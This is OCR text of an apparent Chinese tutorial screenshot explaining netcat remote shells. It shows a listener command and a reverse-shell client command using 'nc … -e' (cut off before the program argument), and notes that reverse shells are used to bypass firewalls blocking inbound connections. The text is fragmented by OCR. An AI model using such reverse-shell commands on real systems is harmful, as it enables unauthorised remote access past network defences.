
我们已经使用
telnet
和
ssh
使用远程
Shell
，但是如果
它们没有安装并且我们没有安装它们的权限，那么我们也可
以使用
netcat
创建远程
shell
逆转 shell
服务器 Server (192.168.1.9)
$ 
nc
-lv
8000
客户端 Client
$ 
nc
192.168
.1.9 
8000
-v
-e
反向
shell
通常用于绕过防火墙限制，例如阻止入站连接